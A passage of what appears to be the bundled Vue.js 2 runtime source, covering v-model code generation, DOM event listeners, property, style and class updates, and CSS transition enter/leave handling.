el.rawAttrsMap['v-model']\n    );\n  }\n\n  // ensure runtime directive metadata\n  return true\n}\n\nfunction genCheckboxModel (\n  el,\n  value,\n  modifiers\n) {\n  var number = modifiers && modifiers.number;\n  var valueBinding = getBindingAttr(el, 'value') || 'null';\n  var trueValueBinding = getBindingAttr(el, 'true-value') || 'true';\n  var falseValueBinding = getBindingAttr(el, 'false-value') || 'false';\n  addProp(el, 'checked',\n    \"Array.isArray(\" + value + \")\" +\n    \"?_i(\" + value + \",\" + valueBinding + \")>-1\" + (\n      trueValueBinding === 'true'\n        ? (\":(\" + value + \")\")\n        : (\":_q(\" + value + \",\" + trueValueBinding + \")\")\n    )\n  );\n  addHandler(el, 'change',\n    \"var $$a=\" + value + \",\" +\n        '$$el=$event.target,' +\n        \"$$c=$$el.checked?(\" + trueValueBinding + \"):(\" + falseValueBinding + \");\" +\n    'if(Array.isArray($$a)){' +\n      \"var $$v=\" + (number ? '_n(' + valueBinding + ')' : valueBinding) + \",\" +\n          '$$i=_i($$a,$$v);' +\n      \"if($$el.checked){$$i<0&&(\" + (genAssignmentCode(value, '$$a.concat([$$v])')) + \")}\" +\n      \"else{$$i>-1&&(\" + (genAssignmentCode(value, '$$a.slice(0,$$i).concat($$a.slice($$i+1))')) + \")}\" +\n    \"}else{\" + (genAssignmentCode(value, '$$c')) + \"}\",\n    null, true\n  );\n}\n\nfunction genRadioModel (\n  el,\n  value,\n  modifiers\n) {\n  var number = modifiers && modifiers.number;\n  var valueBinding = getBindingAttr(el, 'value') || 'null';\n  valueBinding = number ? (\"_n(\" + valueBinding + \")\") : valueBinding;\n  addProp(el, 'checked', (\"_q(\" + value + \",\" + valueBinding + \")\"));\n  addHandler(el, 'change', genAssignmentCode(value, valueBinding), null, true);\n}\n\nfunction genSelect (\n  el,\n  value,\n  modifiers\n) {\n  var number = modifiers && modifiers.number;\n  var selectedVal = \"Array.prototype.filter\" +\n    \".call($event.target.options,function(o){return o.selected})\" +\n    \".map(function(o){var val = \\\"_value\\\" in o ? o._value : o.value;\" +\n    \"return \" + (number ? '_n(val)' : 'val') + \"})\";\n\n  var assignment = '$event.target.multiple ? $$selectedVal : $$selectedVal[0]';\n  var code = \"var $$selectedVal = \" + selectedVal + \";\";\n  code = code + \" \" + (genAssignmentCode(value, assignment));\n  addHandler(el, 'change', code, null, true);\n}\n\nfunction genDefaultModel (\n  el,\n  value,\n  modifiers\n) {\n  var type = el.attrsMap.type;\n\n  // warn if v-bind:value conflicts with v-model\n  // except for inputs with v-bind:type\n  if (true) {\n    var value$1 = el.attrsMap['v-bind:value'] || el.attrsMap[':value'];\n    var typeBinding = el.attrsMap['v-bind:type'] || el.attrsMap[':type'];\n    if (value$1 && !typeBinding) {\n      var binding = el.attrsMap['v-bind:value'] ? 'v-bind:value' : ':value';\n      warn$1(\n        binding + \"=\\\"\" + value$1 + \"\\\" conflicts with v-model on the same element \" +\n        'because the latter already expands to a value binding internally',\n        el.rawAttrsMap[binding]\n      );\n    }\n  }\n\n  var ref = modifiers || {};\n  var lazy = ref.lazy;\n  var number = ref.number;\n  var trim = ref.trim;\n  var needCompositionGuard = !lazy && type !== 'range';\n  var event = lazy\n    ? 'change'\n    : type === 'range'\n      ? RANGE_TOKEN\n      : 'input';\n\n  var valueExpression = '$event.target.value';\n  if (trim) {\n    valueExpression = \"$event.target.value.trim()\";\n  }\n  if (number) {\n    valueExpression = \"_n(\" + valueExpression + \")\";\n  }\n\n  var code = genAssignmentCode(value, valueExpression);\n  if (needCompositionGuard) {\n    code = \"if($event.target.composing)return;\" + code;\n  }\n\n  addProp(el, 'value', (\"(\" + value + \")\"));\n  addHandler(el, event, code, null, true);\n  if (trim || number) {\n    addHandler(el, 'blur', '$forceUpdate()');\n  }\n}\n\n/*  */\n\n// normalize v-model event tokens that can only be determined at runtime.\n// it's important to place the event as the first in the array because\n// the whole point is ensuring the v-model callback gets called before\n// user-attached handlers.\nfunction normalizeEvents (on) {\n  /* istanbul ignore if */\n  if (isDef(on[RANGE_TOKEN])) {\n    // IE input[type=range] only supports `change` event\n    var event = isIE ? 'change' : 'input';\n    on[event] = [].concat(on[RANGE_TOKEN], on[event] || []);\n    delete on[RANGE_TOKEN];\n  }\n  // This was originally intended to fix #4521 but no longer necessary\n  // after 2.5. Keeping it for backwards compat with generated code from < 2.4\n  /* istanbul ignore if */\n  if (isDef(on[CHECKBOX_RADIO_TOKEN])) {\n    on.change = [].concat(on[CHECKBOX_RADIO_TOKEN], on.change || []);\n    delete on[CHECKBOX_RADIO_TOKEN];\n  }\n}\n\nvar target$1;\n\nfunction createOnceHandler$1 (event, handler, capture) {\n  var _target = target$1; // save current target element in closure\n  return function onceHandler () {\n    var res = handler.apply(null, arguments);\n    if (res !== null) {\n      remove$2(event, onceHandler, capture, _target);\n    }\n  }\n}\n\n// #9446: Firefox <= 53 (in particular, ESR 52) has incorrect Event.timeStamp\n// implementation and does not fire microtasks in between event propagation, so\n// safe to exclude.\nvar useMicrotaskFix = isUsingMicroTask && !(isFF && Number(isFF[1]) <= 53);\n\nfunction add$1 (\n  name,\n  handler,\n  capture,\n  passive\n) {\n  // async edge case #6566: inner click event triggers patch, event handler\n  // attached to outer element during patch, and triggered again. This\n  // happens because browsers fire microtask ticks between event propagation.\n  // the solution is simple: we save the timestamp when a handler is attached,\n  // and the handler would only fire if the event passed to it was fired\n  // AFTER it was attached.\n  if (useMicrotaskFix) {\n    var attachedTimestamp = currentFlushTimestamp;\n    var original = handler;\n    handler = original._wrapper = function (e) {\n      if (\n        // no bubbling, should always fire.\n        // this is just a safety net in case event.timeStamp is unreliable in\n        // certain weird environments...\n        e.target === e.currentTarget ||\n        // event is fired after handler attachment\n        e.timeStamp >= attachedTimestamp ||\n        // bail for environments that have buggy event.timeStamp implementations\n        // #9462 iOS 9 bug: event.timeStamp is 0 after history.pushState\n        // #9681 QtWebEngine event.timeStamp is negative value\n        e.timeStamp <= 0 ||\n        // #9448 bail if event is fired in another document in a multi-page\n        // electron/nw.js app, since event.timeStamp will be using a different\n        // starting reference\n        e.target.ownerDocument !== document\n      ) {\n        return original.apply(this, arguments)\n      }\n    };\n  }\n  target$1.addEventListener(\n    name,\n    handler,\n    supportsPassive\n      ? { capture: capture, passive: passive }\n      : capture\n  );\n}\n\nfunction remove$2 (\n  name,\n  handler,\n  capture,\n  _target\n) {\n  (_target || target$1).removeEventListener(\n    name,\n    handler._wrapper || handler,\n    capture\n  );\n}\n\nfunction updateDOMListeners (oldVnode, vnode) {\n  if (isUndef(oldVnode.data.on) && isUndef(vnode.data.on)) {\n    return\n  }\n  var on = vnode.data.on || {};\n  var oldOn = oldVnode.data.on || {};\n  target$1 = vnode.elm;\n  normalizeEvents(on);\n  updateListeners(on, oldOn, add$1, remove$2, createOnceHandler$1, vnode.context);\n  target$1 = undefined;\n}\n\nvar events = {\n  create: updateDOMListeners,\n  update: updateDOMListeners\n};\n\n/*  */\n\nvar svgContainer;\n\nfunction updateDOMProps (oldVnode, vnode) {\n  if (isUndef(oldVnode.data.domProps) && isUndef(vnode.data.domProps)) {\n    return\n  }\n  var key, cur;\n  var elm = vnode.elm;\n  var oldProps = oldVnode.data.domProps || {};\n  var props = vnode.data.domProps || {};\n  // clone observed objects, as the user probably wants to mutate it\n  if (isDef(props.__ob__)) {\n    props = vnode.data.domProps = extend({}, props);\n  }\n\n  for (key in oldProps) {\n    if (!(key in props)) {\n      elm[key] = '';\n    }\n  }\n\n  for (key in props) {\n    cur = props[key];\n    // ignore children if the node has textContent or innerHTML,\n    // as these will throw away existing DOM nodes and cause removal errors\n    // on subsequent patches (#3360)\n    if (key === 'textContent' || key === 'innerHTML') {\n      if (vnode.children) { vnode.children.length = 0; }\n      if (cur === oldProps[key]) { continue }\n      // #6601 work around Chrome version <= 55 bug where single textNode\n      // replaced by innerHTML/textContent retains its parentNode property\n      if (elm.childNodes.length === 1) {\n        elm.removeChild(elm.childNodes[0]);\n      }\n    }\n\n    if (key === 'value' && elm.tagName !== 'PROGRESS') {\n      // store value as _value as well since\n      // non-string values will be stringified\n      elm._value = cur;\n      // avoid resetting cursor position when value is the same\n      var strCur = isUndef(cur) ? '' : String(cur);\n      if (shouldUpdateValue(elm, strCur)) {\n        elm.value = strCur;\n      }\n    } else if (key === 'innerHTML' && isSVG(elm.tagName) && isUndef(elm.innerHTML)) {\n      // IE doesn't support innerHTML for SVG elements\n      svgContainer = svgContainer || document.createElement('div');\n      svgContainer.innerHTML = \"<svg>\" + cur + \"</svg>\";\n      var svg = svgContainer.firstChild;\n      while (elm.firstChild) {\n        elm.removeChild(elm.firstChild);\n      }\n      while (svg.firstChild) {\n        elm.appendChild(svg.firstChild);\n      }\n    } else if (\n      // skip the update if old and new VDOM state is the same.\n      // `value` is handled separately because the DOM value may be temporarily\n      // out of sync with VDOM state due to focus, composition and modifiers.\n      // This  #4521 by skipping the unnecesarry `checked` update.\n      cur !== oldProps[key]\n    ) {\n      // some property updates can throw\n      // e.g. `value` on <progress> w/ non-finite value\n      try {\n        elm[key] = cur;\n      } catch (e) {}\n    }\n  }\n}\n\n// check platforms/web/util/attrs.js acceptValue\n\n\nfunction shouldUpdateValue (elm, checkVal) {\n  return (!elm.composing && (\n    elm.tagName === 'OPTION' ||\n    isNotInFocusAndDirty(elm, checkVal) ||\n    isDirtyWithModifiers(elm, checkVal)\n  ))\n}\n\nfunction isNotInFocusAndDirty (elm, checkVal) {\n  // return true when textbox (.number and .trim) loses focus and its value is\n  // not equal to the updated value\n  var notInFocus = true;\n  // #6157\n  // work around IE bug when accessing document.activeElement in an iframe\n  try { notInFocus = document.activeElement !== elm; } catch (e) {}\n  return notInFocus && elm.value !== checkVal\n}\n\nfunction isDirtyWithModifiers (elm, newVal) {\n  var value = elm.value;\n  var modifiers = elm._vModifiers; // injected by v-model runtime\n  if (isDef(modifiers)) {\n    if (modifiers.number) {\n      return toNumber(value) !== toNumber(newVal)\n    }\n    if (modifiers.trim) {\n      return value.trim() !== newVal.trim()\n    }\n  }\n  return value !== newVal\n}\n\nvar domProps = {\n  create: updateDOMProps,\n  update: updateDOMProps\n};\n\n/*  */\n\nvar parseStyleText = cached(function (cssText) {\n  var res = {};\n  var listDelimiter = /;(?![^(]*\\))/g;\n  var propertyDelimiter = /:(.+)/;\n  cssText.split(listDelimiter).forEach(function (item) {\n    if (item) {\n      var tmp = item.split(propertyDelimiter);\n      tmp.length > 1 && (res[tmp[0].trim()] = tmp[1].trim());\n    }\n  });\n  return res\n});\n\n// merge static and dynamic style data on the same vnode\nfunction normalizeStyleData (data) {\n  var style = normalizeStyleBinding(data.style);\n  // static style is pre-processed into an object during compilation\n  // and is always a fresh object, so it's safe to merge into it\n  return data.staticStyle\n    ? extend(data.staticStyle, style)\n    : style\n}\n\n// normalize possible array / string values into Object\nfunction normalizeStyleBinding (bindingStyle) {\n  if (Array.isArray(bindingStyle)) {\n    return toObject(bindingStyle)\n  }\n  if (typeof bindingStyle === 'string') {\n    return parseStyleText(bindingStyle)\n  }\n  return bindingStyle\n}\n\n/**\n * parent component style should be after child's\n * so that parent component's style could override it\n */\nfunction getStyle (vnode, checkChild) {\n  var res = {};\n  var styleData;\n\n  if (checkChild) {\n    var childNode = vnode;\n    while (childNode.componentInstance) {\n      childNode = childNode.componentInstance._vnode;\n      if (\n        childNode && childNode.data &&\n        (styleData = normalizeStyleData(childNode.data))\n      ) {\n        extend(res, styleData);\n      }\n    }\n  }\n\n  if ((styleData = normalizeStyleData(vnode.data))) {\n    extend(res, styleData);\n  }\n\n  var parentNode = vnode;\n  while ((parentNode = parentNode.parent)) {\n    if (parentNode.data && (styleData = normalizeStyleData(parentNode.data))) {\n      extend(res, styleData);\n    }\n  }\n  return res\n}\n\n/*  */\n\nvar cssVarRE = /^--/;\nvar importantRE = /\\s*!important$/;\nvar setProp = function (el, name, val) {\n  /* istanbul ignore if */\n  if (cssVarRE.test(name)) {\n    el.style.setProperty(name, val);\n  } else if (importantRE.test(val)) {\n    el.style.setProperty(hyphenate(name), val.replace(importantRE, ''), 'important');\n  } else {\n    var normalizedName = normalize(name);\n    if (Array.isArray(val)) {\n      // Support values array created by autoprefixer, e.g.\n      // {display: [\"-webkit-box\", \"-ms-flexbox\", \"flex\"]}\n      // Set them one by one, and the browser will only set those it can recognize\n      for (var i = 0, len = val.length; i < len; i++) {\n        el.style[normalizedName] = val[i];\n      }\n    } else {\n      el.style[normalizedName] = val;\n    }\n  }\n};\n\nvar vendorNames = ['Webkit', 'Moz', 'ms'];\n\nvar emptyStyle;\nvar normalize = cached(function (prop) {\n  emptyStyle = emptyStyle || document.createElement('div').style;\n  prop = camelize(prop);\n  if (prop !== 'filter' && (prop in emptyStyle)) {\n    return prop\n  }\n  var capName = prop.charAt(0).toUpperCase() + prop.slice(1);\n  for (var i = 0; i < vendorNames.length; i++) {\n    var name = vendorNames[i] + capName;\n    if (name in emptyStyle) {\n      return name\n    }\n  }\n});\n\nfunction updateStyle (oldVnode, vnode) {\n  var data = vnode.data;\n  var oldData = oldVnode.data;\n\n  if (isUndef(data.staticStyle) && isUndef(data.style) &&\n    isUndef(oldData.staticStyle) && isUndef(oldData.style)\n  ) {\n    return\n  }\n\n  var cur, name;\n  var el = vnode.elm;\n  var oldStaticStyle = oldData.staticStyle;\n  var oldStyleBinding = oldData.normalizedStyle || oldData.style || {};\n\n  // if static style exists, stylebinding already merged into it when doing normalizeStyleData\n  var oldStyle = oldStaticStyle || oldStyleBinding;\n\n  var style = normalizeStyleBinding(vnode.data.style) || {};\n\n  // store normalized style under a different key for next diff\n  // make sure to clone it if it's reactive, since the user likely wants\n  // to mutate it.\n  vnode.data.normalizedStyle = isDef(style.__ob__)\n    ? extend({}, style)\n    : style;\n\n  var newStyle = getStyle(vnode, true);\n\n  for (name in oldStyle) {\n    if (isUndef(newStyle[name])) {\n      setProp(el, name, '');\n    }\n  }\n  for (name in newStyle) {\n    cur = newStyle[name];\n    if (cur !== oldStyle[name]) {\n      // ie9 setting to null has no effect, must use empty string\n      setProp(el, name, cur == null ? '' : cur);\n    }\n  }\n}\n\nvar style = {\n  create: updateStyle,\n  update: updateStyle\n};\n\n/*  */\n\nvar whitespaceRE = /\\s+/;\n\n/**\n * Add class with compatibility for SVG since classList is not supported on\n * SVG elements in IE\n */\nfunction addClass (el, cls) {\n  /* istanbul ignore if */\n  if (!cls || !(cls = cls.trim())) {\n    return\n  }\n\n  /* istanbul ignore else */\n  if (el.classList) {\n    if (cls.indexOf(' ') > -1) {\n      cls.split(whitespaceRE).forEach(function (c) { return el.classList.add(c); });\n    } else {\n      el.classList.add(cls);\n    }\n  } else {\n    var cur = \" \" + (el.getAttribute('class') || '') + \" \";\n    if (cur.indexOf(' ' + cls + ' ') < 0) {\n      el.setAttribute('class', (cur + cls).trim());\n    }\n  }\n}\n\n/**\n * Remove class with compatibility for SVG since classList is not supported on\n * SVG elements in IE\n */\nfunction removeClass (el, cls) {\n  /* istanbul ignore if */\n  if (!cls || !(cls = cls.trim())) {\n    return\n  }\n\n  /* istanbul ignore else */\n  if (el.classList) {\n    if (cls.indexOf(' ') > -1) {\n      cls.split(whitespaceRE).forEach(function (c) { return el.classList.remove(c); });\n    } else {\n      el.classList.remove(cls);\n    }\n    if (!el.classList.length) {\n      el.removeAttribute('class');\n    }\n  } else {\n    var cur = \" \" + (el.getAttribute('class') || '') + \" \";\n    var tar = ' ' + cls + ' ';\n    while (cur.indexOf(tar) >= 0) {\n      cur = cur.replace(tar, ' ');\n    }\n    cur = cur.trim();\n    if (cur) {\n      el.setAttribute('class', cur);\n    } else {\n      el.removeAttribute('class');\n    }\n  }\n}\n\n/*  */\n\nfunction resolveTransition (def$$1) {\n  if (!def$$1) {\n    return\n  }\n  /* istanbul ignore else */\n  if (typeof def$$1 === 'object') {\n    var res = {};\n    if (def$$1.css !== false) {\n      extend(res, autoCssTransition(def$$1.name || 'v'));\n    }\n    extend(res, def$$1);\n    return res\n  } else if (typeof def$$1 === 'string') {\n    return autoCssTransition(def$$1)\n  }\n}\n\nvar autoCssTransition = cached(function (name) {\n  return {\n    enterClass: (name + \"-enter\"),\n    enterToClass: (name + \"-enter-to\"),\n    enterActiveClass: (name + \"-enter-active\"),\n    leaveClass: (name + \"-leave\"),\n    leaveToClass: (name + \"-leave-to\"),\n    leaveActiveClass: (name + \"-leave-active\")\n  }\n});\n\nvar hasTransition = inBrowser && !isIE9;\nvar TRANSITION = 'transition';\nvar ANIMATION = 'animation';\n\n// Transition property/event sniffing\nvar transitionProp = 'transition';\nvar transitionEndEvent = 'transitionend';\nvar animationProp = 'animation';\nvar animationEndEvent = 'animationend';\nif (hasTransition) {\n  /* istanbul ignore if */\n  if (window.ontransitionend === undefined &&\n    window.onwebkittransitionend !== undefined\n  ) {\n    transitionProp = 'WebkitTransition';\n    transitionEndEvent = 'webkitTransitionEnd';\n  }\n  if (window.onanimationend === undefined &&\n    window.onwebkitanimationend !== undefined\n  ) {\n    animationProp = 'WebkitAnimation';\n    animationEndEvent = 'webkitAnimationEnd';\n  }\n}\n\n// binding to window is necessary to make hot reload work in IE in strict mode\nvar raf = inBrowser\n  ? window.requestAnimationFrame\n    ? window.requestAnimationFrame.bind(window)\n    : setTimeout\n  : /* istanbul ignore next */ function (fn) { return fn(); };\n\nfunction nextFrame (fn) {\n  raf(function () {\n    raf(fn);\n  });\n}\n\nfunction addTransitionClass (el, cls) {\n  var transitionClasses = el._transitionClasses || (el._transitionClasses = []);\n  if (transitionClasses.indexOf(cls) < 0) {\n    transitionClasses.push(cls);\n    addClass(el, cls);\n  }\n}\n\nfunction removeTransitionClass (el, cls) {\n  if (el._transitionClasses) {\n    remove(el._transitionClasses, cls);\n  }\n  removeClass(el, cls);\n}\n\nfunction whenTransitionEnds (\n  el,\n  expectedType,\n  cb\n) {\n  var ref = getTransitionInfo(el, expectedType);\n  var type = ref.type;\n  var timeout = ref.timeout;\n  var propCount = ref.propCount;\n  if (!type) { return cb() }\n  var event = type === TRANSITION ? transitionEndEvent : animationEndEvent;\n  var ended = 0;\n  var end = function () {\n    el.removeEventListener(event, onEnd);\n    cb();\n  };\n  var onEnd = function (e) {\n    if (e.target === el) {\n      if (++ended >= propCount) {\n        end();\n      }\n    }\n  };\n  setTimeout(function () {\n    if (ended < propCount) {\n      end();\n    }\n  }, timeout + 1);\n  el.addEventListener(event, onEnd);\n}\n\nvar transformRE = /\\b(transform|all)(,|$)/;\n\nfunction getTransitionInfo (el, expectedType) {\n  var styles = window.getComputedStyle(el);\n  // JSDOM may return undefined for transition properties\n  var transitionDelays = (styles[transitionProp + 'Delay'] || '').split(', ');\n  var transitionDurations = (styles[transitionProp + 'Duration'] || '').split(', ');\n  var transitionTimeout = getTimeout(transitionDelays, transitionDurations);\n  var animationDelays = (styles[animationProp + 'Delay'] || '').split(', ');\n  var animationDurations = (styles[animationProp + 'Duration'] || '').split(', ');\n  var animationTimeout = getTimeout(animationDelays, animationDurations);\n\n  var type;\n  var timeout = 0;\n  var propCount = 0;\n  /* istanbul ignore if */\n  if (expectedType === TRANSITION) {\n    if (transitionTimeout > 0) {\n      type = TRANSITION;\n      timeout = transitionTimeout;\n      propCount = transitionDurations.length;\n    }\n  } else if (expectedType === ANIMATION) {\n    if (animationTimeout > 0) {\n      type = ANIMATION;\n      timeout = animationTimeout;\n      propCount = animationDurations.length;\n    }\n  } else {\n    timeout = Math.max(transitionTimeout, animationTimeout);\n    type = timeout > 0\n      ? transitionTimeout > animationTimeout\n        ? TRANSITION\n        : ANIMATION\n      : null;\n    propCount = type\n      ? type === TRANSITION\n        ? transitionDurations.length\n        : animationDurations.length\n      : 0;\n  }\n  var hasTransform =\n    type === TRANSITION &&\n    transformRE.test(styles[transitionProp + 'Property']);\n  return {\n    type: type,\n    timeout: timeout,\n    propCount: propCount,\n    hasTransform: hasTransform\n  }\n}\n\nfunction getTimeout (delays, durations) {\n  /* istanbul ignore next */\n  while (delays.length < durations.length) {\n    delays = delays.concat(delays);\n  }\n\n  return Math.max.apply(null, durations.map(function (d, i) {\n    return toMs(d) + toMs(delays[i])\n  }))\n}\n\n// Old versions of Chromium (below 61.0.3163.100) formats floating pointer numbers\n// in a locale-dependent way, using a comma instead of a dot.\n// If comma is not replaced with a dot, the input will be rounded down (i.e. acting\n// as a floor function) causing unexpected behaviors\nfunction toMs (s) {\n  return Number(s.slice(0, -1).replace(',', '.')) * 1000\n}\n\n/*  */\n\nfunction enter (vnode, toggleDisplay) {\n  var el = vnode.elm;\n\n  // call leave callback now\n  if (isDef(el._leaveCb)) {\n    el._leaveCb.cancelled = true;\n    el._leaveCb();\n  }\n\n  var data = resolveTransition(vnode.data.transition);\n  if (isUndef(data)) {\n    return\n  }\n\n  /* istanbul ignore if */\n  if (isDef(el._enterCb) || el.nodeType !== 1) {\n    return\n  }\n\n  var css = data.css;\n  var type = data.type;\n  var enterClass = data.enterClass;\n  var enterToClass = data.enterToClass;\n  var enterActiveClass = data.enterActiveClass;\n  var appearClass = data.appearClass;\n  var appearToClass = data.appearToClass;\n  var appearActiveClass = data.appearActiveClass;\n  var beforeEnter = data.beforeEnter;\n  var enter = data.enter;\n  var afterEnter = data.afterEnter;\n  var enterCancelled = data.enterCancelled;\n  var beforeAppear = data.beforeAppear;\n  var appear = data.appear;\n  var afterAppear = data.afterAppear;\n  var appearCancelled = data.appearCancelled;\n  var duration = data.duration;\n\n  // activeInstance will always be the <transition> component managing this\n  // transition. One edge case to check is when the <transition> is placed\n  // as the root node of a child component. In that case we need to check\n  // <transition>'s parent for appear check.\n  var context = activeInstance;\n  var transitionNode = activeInstance.$vnode;\n  while (transitionNode && transitionNode.parent) {\n    context = transitionNode.context;\n    transitionNode = transitionNode.parent;\n  }\n\n  var isAppear = !context._isMounted || !vnode.isRootInsert;\n\n  if (isAppear && !appear && appear !== '') {\n    return\n  }\n\n  var startClass = isAppear && appearClass\n    ? appearClass\n    : enterClass;\n  var activeClass = isAppear && appearActiveClass\n    ? appearActiveClass\n    : enterActiveClass;\n  var toClass = isAppear && appearToClass\n    ? appearToClass\n    : enterToClass;\n\n  var beforeEnterHook = isAppear\n    ? (beforeAppear || beforeEnter)\n    : beforeEnter;\n  var enterHook = isAppear\n    ? (typeof appear === 'function' ? appear : enter)\n    : enter;\n  var afterEnterHook = isAppear\n    ? (afterAppear || afterEnter)\n    : afterEnter;\n  var enterCancelledHook = isAppear\n    ? (appearCancelled || enterCancelled)\n    : enterCancelled;\n\n  var explicitEnterDuration = toNumber(\n    isObject(duration)\n      ? duration.enter\n      : duration\n  );\n\n  if ( true && explicitEnterDuration != null) {\n    checkDuration(explicitEnterDuration, 'enter', vnode);\n  }\n\n  var expectsCSS = css !== false && !isIE9;\n  var userWantsControl = getHookArgumentsLength(enterHook);\n\n  var cb = el._enterCb = once(function () {\n    if (expectsCSS) {\n      removeTransitionClass(el, toClass);\n      removeTransitionClass(el, activeClass);\n    }\n    if (cb.cancelled) {\n      if (expectsCSS) {\n        removeTransitionClass(el, startClass);\n      }\n      enterCancelledHook && enterCancelledHook(el);\n    } else {\n      afterEnterHook && afterEnterHook(el);\n    }\n    el._enterCb = null;\n  });\n\n  if (!vnode.data.show) {\n    // remove pending leave element on enter by injecting an insert hook\n    mergeVNodeHook(vnode, 'insert', function () {\n      var parent = el.parentNode;\n      var pendingNode = parent && parent._pending && parent._pending[vnode.key];\n      if (pendingNode &&\n        pendingNode.tag === vnode.tag &&\n        pendingNode.elm._leaveCb\n      ) {\n        pendingNode.elm._leaveCb();\n      }\n      enterHook && enterHook(el, cb);\n    });\n  }\n\n  // start enter transition\n  beforeEnterHook && beforeEnterHook(el);\n  if (expectsCSS) {\n    addTransitionClass(el, startClass);\n    addTransitionClass(el, activeClass);\n    nextFrame(function () {\n      removeTransitionClass(el, startClass);\n      if (!cb.cancelled) {\n        addTransitionClass(el, toClass);\n        if (!userWantsControl) {\n          if (isValidDuration(explicitEnterDuration)) {\n            setTimeout(cb, explicitEnterDuration);\n          } else {\n            whenTransitionEnds(el, type, cb);\n          }\n        }\n      }\n    });\n  }\n\n  if (vnode.data.show) {\n    toggleDisplay && toggleDisplay();\n    enterHook && enterHook(el, cb);\n  }\n\n  if (!expectsCSS && !userWantsControl) {\n    cb();\n  }\n}\n\nfunction leave (vnode, rm) {\n  var el = vnode.elm;\n\n  // call enter callback now\n  if (isDef(el._enterCb)) {\n    el._enterCb.cancelled = true;\n    el._enterCb();\n  }\n\n  var data = resolveTransition(vnode.data.transition);\n  if (isUndef(data) || el.nodeType !== 1) {\n    return rm()\n  }\n\n  /* istanbul ignore if */\n  if (isDef(el._leaveCb)) {\n    return\n  }\n\n  var css = data.css;\n  var type = data.type;\n  var leaveClass = data.leaveClass;\n  var leaveToClass = data.leaveToClass;\n  var leaveActiveClass = data.leaveActiveClass;\n  var beforeLeave = data.beforeLeave;\n  var leave = data.leave;\n  var afterLeave = data.afterLeave;\n  var leaveCancelled = data.leaveCancelled;\n  var delayLeave = data.delayLeave;\n  var duration = data.duration;\n\n  var expectsCSS = css !== false && !isIE9;\n  var userWantsControl = getHookArgumentsLength(leave);\n\n  var explicitLeaveDuration = toNumber(\n    isObject(duration)\n      ? duration.leave\n      : duration\n  );\n\n  if ( true && isDef(explicitLeaveDuration)) {\n    checkDuration(explicitLeaveDuration, 'leave', vnode);\n  }\n\n  var cb = el._leaveCb = once(function () {\n    if (el.parentNode && el.parentNode._pending) {\n      el.parentNode._pending[vnode.key] = null;\n    }\n    if (expectsCSS) {\n      removeTransitionClass(el, leaveToClass);\n      removeTransitionClass(el, leaveActiveClass);\n    }\n    if (cb.cancelled) {\n      if (expectsCSS) {\n        removeTransitionClass(el, leaveClass);\n      }\n      leaveCancelled && leaveCancelled(el);\n    } else {\n      rm();\n      afterLeave && afterLeave(el);\n    }\n    el._leaveCb = null;\n  });\n\n  if (delayLeave) {\n    delayLeave(performLeave);\n  } else {\n    performLeave();\n  }\n\n  function performLeave () {\n    // the delayed leave may have already been cancelled\n    if (cb.cancelled) {\n      return\n    }\n    // record leaving element\n    if (!vnode.data.show && el.parentNode) {\n      (el.parentNode._pending || (el.parentNode._pending = {}))[(vnode.key)] = vnode;\n    }\n    beforeLeave && beforeLeave(el);\n    if (expectsCSS) {\n      addTransitionClass(el, leaveClass);\n      addTransitionClass(el, leaveActiveClass);\n      nextFrame(function () {\n        removeTransitionClass(el, leaveClass);\n        if (!cb.cancelled) {\n          addTransitionClass(el, leaveToClass);\n          if (!userWantsControl) {\n            if (isValidDuration(explicitLeaveDuration)) {\n              setTimeout(cb, explicitLeaveDuration);\n            } else {\n              whenTransitionEnds(el, type, cb);\n            }\n          }\n        }\n      });\n    }\n    leave && leave(el, cb);\n    if (!expectsCSS && !userWantsControl) {\n      cb();\n    }\n  }\n}\n\n// only used in dev mode\nfunction checkDuration (val, name, vnode) {\n  if (typeof val !== 'number') {\n    warn(\n      \"<transition> explicit \" + name + \" duration is not a valid number - \" +\n      \"got \" + (JSON.stringify(val)) + \".\",\n      vnode.context\n    );\n  } else if (isNaN(val)) {\n    warn(\n      \"<transition> explicit \" + name + \" duration is NaN - \" +\n      'the duration expression might be incorrect.',\n      vnode.context\n    );\n  }\n}\n\nfunction isValidDuration (val) {\n  return typeof val === 'number' && !isNaN(val)\n}\n\n/**\n * Normalize a transition hook's argument length. The hook may be:\n * - a merged hook (invoker) with the original in .fns\n * - a wrapped component method (check ._length)\n * - a plain function (.length)\n */\nfunction getHookArgumentsLength (fn) {\n  if (isUndef(fn)) {\n    return false\n  }\n  var invokerFns = fn.fns;\n  if (isDef(invokerFns)) {\n    // invoker\n    return getHookArgumentsLength(\n      Array.isArray(invokerFns)\n        ? invokerFns[0]\n        : invokerFns\n    )\n  } else {\n    return (fn._length || fn.length) > 1\n  }\n}\n\nfunction _enter (_, vnode) {\n  if (vnode.data.show !== true) {\n    enter(vnode);\n  }\n}\n\nvar transition = inBrowser ? {\n  create: _enter,\n  activate: _enter,\n  remove: function remove$$1 (vnode, rm) {\n    /* istanbul ignore else */\n    if (vnode.data.show !== true) {\n      leave(vnode, rm);\n    } else {\n      rm();\n    }\n  }\n} : {};\n\nvar platformModules = [\n  attrs,\n  klass,\n  events,\n  domProps,\n  style,\n  transition\n];\n\n/*  */\n\n// the directive module should be applied last, after all\n// built-in modules have been applied.\nvar modules = platformModules.concat(baseModules);\n\nvar patch = createPatchFunction({ nodeOps: nodeOps, modules: modules });\n\n/**\n * Not type checking this file because flow doesn't like attaching\n * properties to Elements.\n */\n\n/* istanbul ignore if */\nif (isIE9) {\n  // http://www.matts411.com/post/internet-explorer-9-oninput/\n  document.addEventListener('selectionchange', function () {\n    var el = document.activeElement;\n    if (el && el.vmodel) {\n      trigger(el, 'input');\n    }\n  });\n}\n\nvar directive = {\n  inserted: function inserted (el, binding, vnode, oldVnode) {\n    if (vnode.tag === 'select') {\n      // #6903\n      if (oldVnode.elm && !oldVnode.elm._vOptions) {\n        mergeVNodeHook(vnode, 'postpatch', function () {\n          directive.componentUpdated(el, binding, vnode);\n        });\n      } else {\n        setSelected(el, binding, vnode.context);\n      }\n      el._vOptions = [].map.call(el.options, getValue);\n    } else if (vnode.tag === 'textarea' || isTextInputType(el.type)) {\n      el._vModifiers = binding.modifiers;\n      if (!binding.modifiers.lazy) {\n        el.addEventListener('compositionstart', onCompositionStart);\n        el.addEventListener('compositionend', onCompositionEnd);\n        // Safari < 10.2 & UIWebView doesn't fire compositionend when\n        // switching focus before confirming composition choice\n        // this also fixes the issue where some browsers e.g. iOS Chrome\n        // fires \"change\" instead of \"input\" on autocomplete.\n        el.addEventListener('change', onCompositionEnd);\n        /* istanbul ignore if */\n        if (isIE9) {\n          el.vmodel = true;\n        }\n      